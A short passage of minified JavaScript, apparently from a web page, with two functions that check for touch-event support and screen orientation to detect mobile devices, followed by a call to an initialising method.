},m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X428684693.a();}